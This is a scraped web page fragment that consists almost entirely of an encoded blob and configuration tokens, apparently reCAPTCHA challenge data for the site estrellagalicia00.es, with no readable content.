isKtVsOTw5ZwfC7CrcO0OQMdw4pSeMKwwrPDqRDCoHLCgcOhMUzDgsO/[base64]/ClQ7Ckl15JVfCgsKXJW/Dni0Ycn3Di0krwoUVB8K5bxPCpW45w6V2wp3CuhjDgsOiw7dlwqkCw54ZYi/DscOMwrN6WkNuwr7ChB7CnsOMasOARMO5wpfCrhF9GBR/[base64]/CucKxJAB6w6kxwp4xAcOsw7FGwpLDjsKUFlUSK0RGaBkOERzDhMOSO1V0w4fDh8O/[base64]/[base64]/CuDM0w7HCpcKfwrwRHMOoBMKVw4sYw7pbw4vDtMKXw7xiGntCYMKSWA4rw6N7wrpEeztwUAnDsFzCqsKTw7hJZSo3wrHCtMObw4gCw7zCncOOwq8FXsOUbSPDjiwrVnTDml7Co8OnwoUtwrROYwNrwpvDgF47BAofOcKSw43Dly/Ck8OGWcORVhNrcSPCtmjDscKxw7XCg27DlsKUFMKkwqQKw4fDk8OGw4JnNMO6B8OIw6vCvG9OBRnChgrCoWzCm8K/a8OwCCV+woNEJA/DtsKJOcKnwrQOw7wfwqoRwqTDncOUwqPDtmJMa1fDssKzw4zCssO2w7jDsghnw41yw7XDrSXCmMOXQMOiwoTDhcKsA8O1eX5uAsOZwp7CjQbDssKeG8KEw7lbw5Q3wrzCucKyw6XDhj/DgcKPJMKlw6jDpcKWVcOHw603w6MJw7VaFsKuwqBtwrM9MlHCo1zDo8KEUsOKw7vDn0/CvSt6c3XDhMOSw7bDuMOzwq3CnsOUwp7DlTrCh2s0wo5KwpTDksKzwrrDs8OXwoTCkS7DucONMg9obzFuw5XDuCzDl8KES8O8IsOHwoHCkcOPNsKkw4XCh3TDusOBc8OEDQ/DonEjwrh9wrlSVsOwwqzCsU8AwotbShIzwrDDiXXCisOJB8Odw6LDv3kyfgbCnWZUYlDDukZ9w6QpYsOBwqlya8KewpAOwpw+B8K8MMKlw6TDocKKwrIULVvDk0/[base64]/CpcKywq4vGFhzw7PDhcKmfsKRXx/[base64]/Z8K6w5zCtQnCsWPDpijDicOyQsKoWMOZOMKpb8ORw5BUwojCvsO3w7nCg8OZw5HDrcOKaSo0w4ZmccOvXRrDlsKtekzDu2Y1TcK3CsODd8Kmw5lgw7sLw59FwqBrA24xci/[base64]/[base64]/w4RQBcOfek7Dp09nw4zCtMO+EnbCjSNowqYnGcO/[base64]/Dl8Ogw4HDoid5woXDisKhcTDDosKAwqTCtCXDuMKSR0Uxw5NHAMOLwqESw4jCuBrDpzA4W8OLwp8/H8KNeVTCgBFUwq3CicOWPsKBwofChEnDscOTPivCgwnDosOmN8OiA8OlwqPDj8KaJ8O2wovCr8Kpw5/Crj/[base64]/woDDllPCrMOUFMOMAX3DssOxKMKWDMOiw7Ugw7VMw7MqRkLCgFfDlAbCicKvP3syVSzCrks0wq8Wbh3CuMKHSyonHcOuw4Vsw7PCrmHDuMKxw6Vow5vDuMOwwpVkOcOZwoo/w5vDusO+el/CnTLCjcOSwphObyPDlcOLOgjDisOnTsK1YyJ4ccKhwojCrcKMNkzCisOTwpYvdGDDrMOqHyTCvMKmcCvDv8Kdw5Axwp7DiXzDtgtRw6kQDMOtwq5jw7FkCsOde1UTTm49dsOyU2MDVMOMw5wReHvDn1/ClSAtdRoyw4XCtcKCTcKzw7NKBMKkw6wKag/[base64]/[base64]/aiHColbCgMKvwqMgwrHDmVHCisKxQmsvw4fDmcKiQ8O+A8OswrbDi07CkUx0Tl7ChcOIwrTCucKGAm/Ck8OHwrbCp0h8XmzClsOLB8KwL0PDvsOIRsOtB17DrMOhHMKOfSPCncK4LcOzw4srw692woXCtsOhHcOnwowDwpBJLVfCmsKpM8Kmwr7CgsKFwptdw4PDksOSJFlKwr/DvcO3w5wOw5PDl8Oww6cTwqrDqkrDlmgxFD9ywowAwq3CvyjDnGHCnj1Xb3V7ZMO+KMOTwpPCpgnDuRPCoMOuUXUCS8OWR3ACwpUPHW8Hwq5gwrTDusK5w6fDkcKAdhtJw5TCq8K1w6N9EsKoBAzCuMOVw701wqw/[base64]/Cp2V0S0RPPG7CqMKvwrTCpcOzwoJyw5Yrw5zCvMOpwqVLc3vCkjjDsHIBDFPDncOiYcKsEWMuw6bDoUs/TC3CtMK+woM6O8OwZyh/OmBswpV5w4rCj8KZw6zDjhIvwpHCmcOMwp7DqRALeXJMw7HDrTJCwo5eTMKKc8OoAhxJw5/[base64]/[base64]/DkXDusOswpTCnMKGw7rDt8O5WsKuIMOow557wq3DvsOFwrwjwrbCscKyJlTDtiQfwovCjD7DtUvDl8KywqEUwoLChEbCrF5IC8Omw53CosOwPV3DjcKGwpYqw5rCphLCncOiXsOYwobDu8K4wrEBHsO2JsOuwr3DhhLCqcOxwq3Cu1/[base64]/DphTChjRfw7vDnX3CtMK+wrBAworCj17Dq1dtwoJjw5nDvgAFwqIJw4XDjUvCgyF7L0BoFD0swrDDkMOwPsKdb2E2VsO/wo3CtsOFw63CrMO/wq0sBQnDlD4dw4ZTGsOHwrHDhWTDu8KVw59Uw5HCr8KiWB/[base64]/DUlLw75kw4YSw7HClktde33DjTzCkxgtOg4fDcO0AUkcwoFmXy9gBwPDkFwdwrvDq8Kzw6YkNyDDkkMkwowWw7jCniIsccKabnNdwp9nP8OXw48Ow6vCpAY+wozDqcOCJQLDnxzDpmxAwqURKMKGw6o3wqTCocOzw4LCuhxpecOaccOcNW/Cui7DocOPwow7XsO3w7EVFsOYw4Fnw7tCO8KrWnzDs2bDrcKqYT5Kw50wFXPCnQt7w5/CisKTcMONRMOiDsOZwpHCl8O2w4JAw5tdUFzDgU94EWJMw7NAeMKhwpoAwpDDjhsfOMOTJz1aXsOAwqnCsiNKwphELkrCshzCmAnCjVXDs8KIe8KZwq96GABOwoNKw5hFw4c4DH3Dv8OZYirCjDZgUsOMw6/CswgGTTXDqHvCi8Kiwpl8wpIsd2l2W8Kuw4Zuw51vwp5rUSdGbMORwo0Sw5/CnsOYcsONX3JRTMOcBExtUjjDo8OpGcOyQsOldcKnwr/Ck8OSw6ZFw7gFw43DlUh/NR1kwojCg8KJwoxiw4VyXEogw7LDn2fDssKxekTCisKowrLCnBbDrU7DpMKxNMOJQcOCWcKhwpFHwpNYMmXClMO7VsOdDTZ2fsKdLsKJw4XCpMOhw7tqeETCoMO8wrJxYcK/w5HDkU/Dv2J4woMvw7YowqTCmA1kw7LCqyvDusKZVg4HNjdVw5HDoEcywoteOTsVYxxJwqUww4PDsj7DmwnDkE4iw5prwogDw5oIcsK6EhrDqh3DpsKhwqNWFVRvw7/Crzd1YsOpasO7d8OeFnsBNMKaJjdxwpwnwrZDScKDw6fCjsKAXsOPw6rCp2JOAnnCp1rDhsO/RH/[base64]/CvsKmw70+w6rCoHrCthBBfFQAJyvDncKuwrhxwpnDhxDDlMKSwoQEw6HDv8K/[base64]/w4JkbMK2w5w+EsKcw516w5ZPGG/Dq8KtOsOKXMKAwrLDk8KFw6Z7Wkx9w6rDnl0aVXLDgcK0GRF3w4nDo8KmwrZGTcONCT5eHcKWXcKhw6PCpcKZOMKmwrnCrcKsX8KGE8OGYRccw6IMfmMZS8OdfEFtT1/CkMKHw6RTVWJKZMK0w5rCvAE5ACZWL8K+w5fCrsO4wonDvcOzA8Oaw4rCmsKeRnbDnsOsw6/Cm8Kxwr1hcsOawoTCrETDjR3CtsO/w5XDnlnDqV9jWFdJwrI4PsKxBsKOw7BCw4Y2wrbDjMKEwrgew7PDum4uw5g1bsKXDzTDsCR2wrcYwqxmFRrDqBYhw7AQaMOFw5EHDMO/woQMw7Feb8KBX1AyDMK3IcKMV24/w6hbR3XDm8O6VsK3w4fCi1/[base64]/KRV8SMOkZWkywrEvRlYhwqU0wqt2bSYFTy5QwrzCvATDgm/DqcOhwr4mw5vCt0bDgMOvZWLDpgR7wq3CoCdHfCvDoTZpwrvDs38vw5TCs8Kqw4vCoArDuhnCrUJzXh8ew53CoxInwqDCvsOxwp/DvVE/[base64]/ChsO4OjbCvmHCuirDhSTCjcOwT8OPN8O3w6DCt8K1cBPCgcOGw7ACbW/CjcOBT8KhEsO3YMOZf0jCjijDtSbDsygxfmkYXkkhw7M0w4LChxDDi8K+XGt1Ci/DgMOpw600w4RofgrCu8O7wp7DncOYw6jDmynDo8KOw5QmwqPDhsKQw4tANA7DgMKifcKAbcKLdcKZTMKcecKteARTQQrCimHCssK/SiDChcKHw6vDnsOJw5bCvhHCnnQcwqPCtg0vUgnDmGV+w4PCoGfDiTw1fy7Doh1/W8KiwrRkLnrDusKjNMOSwrjDksKuwo/[base64]/[base64]/[base64]/CscO2fMOJR2DCi8Kww69dw4EdQMKTClTDiAHCusKZw4tDdMKoWWQWw73Co8Oyw5dtw67DrcK6fcKpCi19wqFBAy58wr5oworCuyXDignCtsOFwoTDjcKraS7DrMKzU0dkw77CuSQjwqU/Zg9lw4bCmsOvw4vDkMK1WsK6wrDDg8OXVMO4dcOINcOLwrgAVcO4FMK3LsOrWUfCm2vCk0rDpsOPeTPCoMKmZ3/Dr8OmCMKvUsKDPMOYwqXDmHHDhMOtwooyMMO+ccODN2sWdMOIw4/CtMKyw5wHwprCpwfCh8KaJwPDmcOncWdnw5XDnMKgwpVDwpLDhjDCmMO1wr9FwprDrsO4McKAw6FleFg4BHLDjsKLGMKGwqnCslTDjcKRw6XCk8KTwqvDrQE3ORjCuFXCp1UkJhZnwoIzS8OZOXFWw4HCiD/[base64]/DlsORwpU9EBg8w6Izw4DCrMODwpbDrcKnwqgBDMOewpB8wqjDkMO2HsKEwrAHbHbCuxDClMOJwrrDvDMnw69uccOswpnDhMK1dcOJw5Vrw6nCj1F5H3FSGEgNYV/Do8O+w69sC3bCosOQFhvDh3dqwpfCm8KLwr7DuMOvXRBwBilWKE4aSA3DpcOAAgADwqPDugrDrcK5Mn9Uw7RXwpRGwoDCjsKvw4Z/[base64]/WW3DtsOqwp9KVMO9TcOiwqVZEMKkw7NwMHccwp3CicOYNEXDgcOhwr/Dn8KqeytSw7RHPxxUKQPDpTNHRkBWworDpFUbWEBSb8O1w7vDssKLwoTDtnhhNCbClcKeCsKmAsOLw7fCkjgaw5knbHvDrUIkwpHCqCUdw4bDsRHCqcO/cMKyw4Ifw7YOwoIQwq5DwoVhw5LCsSo3IMOmWMOLOjXCtmvCrDkDcxgpw5g3w5NTwpNGw65ywpXCmsKPYMOkwqvCsxAPw61wwqvDgwEmwrEZw7DDrMKsQDTCoR4SP8Onwog6w5Eow4bChmHDk8KRw6cHPEhYwrINw40lw5MkBSdtwp/DpsOcCsOowrnDqHsJw6JmRm9mw5nDjcKHw6hNw5zDhB8SwpLDoQJ9b8O7Z8O8w4TCuD5vwr3DrzgxAUDCpDsvw40aw6/DrAJQwqoUCl7DjMKGworCtWrDlMO3wroeb8Kmb8K2NyolwpDDlD7CqsKsWwJjTAofNQrCkgA4Y1J/[base64]/Cr1Z1YgrDqGHCl8KzYEsDw6NwwqsiCMOtMGsmw5/DicKcw5wZw73Dr1LDgcOFMhICdTpJw6ohQMKXw6/DlSJ9w7HDuCosWGDDhsOdw5DCisOJwqoowr/DuA1Zwr/CmMOiSMO8wqU1wpjCnTXCo8OHZXhnRcOWwqs0QzBCw54AZlc0PsK9AcKww5DCgMOYGhJgDgkGecKYw6lrw7V/FRvCiV82w6XCql5Ow5pEw4zCnEBHSSDCosKDwp9uLcKuwrvDsnjDlsOgwrbDo8O+QMOjw6/CqhwewpdsZ8Kew4DDrsOcGl4iw4fDq3jCm8KsOiDDjsONwoXDocOswo7Drz3Dq8Kbw7zCgUAcM0oLVxhJDMKhHW8Gdy5sLErCnBXDhGJew47DgicWFcOQw7knwofChxrDsw/[base64]/wpbDj8OtwonDkcKZwqYSX8KKw5bDrsKrccOQAcO7JhZ7MsOCw4XCrgYHwoHDvEIrwpYZw6nCsgoTZsKPCcOJccOzPcKIw6sVLsKBWTfDkMKzB8Kfw6dadn3Dp8KUw53Djh/CtU4AfEtiOkJzwpnDoW7CqiXDksKtcnHDjFjCqGHCgjjDkMKowpECw5ArfXUawo/CtnktwoDDjcO/wprDl3Zyw4XDk2p1AVN3w5M3X8KswrnDs2PDmnTCgcOGw4NYw51lAMObwr7Ckwgfwr9BAl4GwotyDg86f09uwrtzU8KQNcKIB20uVcKsbhLCsXnCiQ3DscK/wrHCtMKuwqR8woFtM8KoScOYAjl6wpVSwqRvLB7DqsK4EHNVwqnDvmvCmjnCiX/CkBfDnMOHw4V3wpZSw7l3XRnCrFbDmDfDpsOSVSYZfsO7UX0nRmrDl18dHwTCmXhlI8O+wpgqBX41bjLDoMK1NlVbwqTCsiDDosKaw4pJFjjDh8O4A1PDimUTcsKFEUkWwpvCi1rDqMKYwpFSw4I2MMO/[base64]/Cu3lOwrcBwpzDgQLCuRkmwrA2w73ClhvCr8ODdwLCmn3Ct8KEwpjDusKxTEDDsMKkwr4BwrrDjcO6w5zDijsXah1fwohuw6EwUC/[base64]/CmTxOw7hubGIHwrTCqTDDo3fCvsO3RT/DhcO+KW40ch8Cw7IGOCRLasKmdglJJ1ImCxdkIcKHPcOyDsOeK8K1wqcXLsOJLcOPT2rDp8OkKhXCsSDDhMOhV8OsYGRPRcKDbhTCusO5ZcO+w7tIYMO4NnDCuGU/YsKfwqzDkw3Dm8K4Ex4vLSzCqip8w4IZS8KUw6vCpjdywr4swrjDl13Cr1fCoR3Du8KIwp9LFMKmH8KOwrpwwoPCvjDDlcKXw4fDl8OXEMOffsOmIBYVwrDCumrCgFXCkFRmw6JJw73CvMOAw7d6P8KzX8Ozw4nDrsKyXsKBwoHChH3CgVjCpRnCp1Vvw5N/Q8KLw6lfX197wp3DlHBZcQbCniDDvcOnQlNVw7TDtzzDqHMyw5dcwonCj8OHw6BefcKfAMOAXMOjw4oGwobCuQc1CsKtOsKiw7nCvsKGwqfDpMKWWsO+w5PCn8Ovw5TCr8KTw4gjwopYbB8yB8O2w7bDrcOIMVRyA0Urw6ImFTrCtsKFM8Oaw5/[base64]/RsK/[base64]/Ck8Kyw5ctworDpcKww6fDr8O4E8KCOQrDmMKWw5HCuj7DkjXDtcK3wp7DoBF7wp0fw6pswq/DjcOpXQUaQwDCtsKpNCzCvsKtw5jDhnkxw7vDlAzCkcKVwqvCvmbCpzQQLAAvwpXDh2/[base64]/Cp8Knw5nDqGDDmkzCgMKMwoHCu8Kew7EYccOLwpvCi0LCmFbCqGTCtwNhwpQ3w6PDjAjCkBYTK8K7TMKhwolZw7hSMQfCjxd6wphzD8K/ORJGw6QCwpJbwpRqw6XDg8O6w6DDpsKEwr44w4sow6LDtcKFYmzCnsOHP8KxwrtxS8ObSjQcw6NWw6TCk8K4DSZkwqsMw5vCsBZSw59WHjYDEsKLVlbCqcK+wpDDgFrDn0EhW2I2IMKYTcKkwrTDlShEQAPCt8O/C8OFA3BRElhRw4/CqBcVHXNbw4jDk8OuwoRww7nDjCcVATlSwq7CpAdFwrfDvsOFwok1w6AhNGLCisKMbMOuw4t6P8Kxw6V0MjTDrMOoIsO7R8K2J0jCrGPCmyHDkmTCu8K8C8K9LcOWOFzDu2PDoQrDkMOLwobCr8KewqA7V8Olw4BiNg/[base64]/CgGgxw4LCpMOMwr4PHMO9w7fCqGdAw5N4w73CgcKYZcOKPRPCgMOffyvDu1pIw5vChwZIwrZsw79eT3LDt3tQw6BSwqtpwrJ9woVYw5NkF1bChkzCnMOcw7fCqsKGwp8gw4RXw79BwpjCtcKbDDwMwrQ/wowJw7XClxnDqcK3csKFMXzCoHl0fMOTAA1/C8Kpw5nDoQ/[base64]/[base64]/DosK/w4bDgsKxwqtWw57CiEnDjxLDpsKSwobCu8K7wpHCvcOtw5PCjsKfVT08WMKLwot1wr0eFHHCjCfDosKBwp/Dn8KUK8Kcw5nDnsOBI2x2aFAbD8KkUcOQwoXDhVjDmkI9wrXCuMOEw4fDiQ/Cpm/Cn0rDsWLDpmhWw6UGwrpQw6NXw4PChBcSw4xBw6XCpMOPM8ONw5gDa8Kpw73DmX/Cgz5RVnAJKMOCOHDCv8Khw5BVBijClcK8LsOxBDFzwpZRY1p/fzwDwrM/[base64]/T8K/OlbCn8ONwovCsQnDiHU1JcOyw47DuMO1ERTCpcKTZcO5w4QkdXLDv3MKw6jDgWwWw6Z0wqhUwovCsMK6woHCnR44woLDl3sMF8K7Mhd+W8OTAVdLwr0Hw4oSLzfCkn/Cr8Oqw7ljw5LDksOrw6Zzw4NIwqN5wpXCucOMbsOIFCF3DgTCu8KRwq03wo/DtsKewrdsBA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ULikdsnJ+mh7xYOLU85GP1Av/YKXeDwqFgQU0m1UW6Y\\u003d\x22,1,0,null,1,1768824272950,0,0,[84,124,167,65,168],null,[2,71,117,20,90],\x22RC-vQEBILqAU2_nOg\x22,null,null,null,null,null,\x220dAFcWeA4zsutM3TEC5R2hijy9RvAvfOIwN_jD3eN5mF1sMOz86XGczdW0K_yaSQmNLLyFqQZZtgCscwF3pFTZK5laJ4oEHhxvKA\x22,1768907072734]");
    </script></body></html>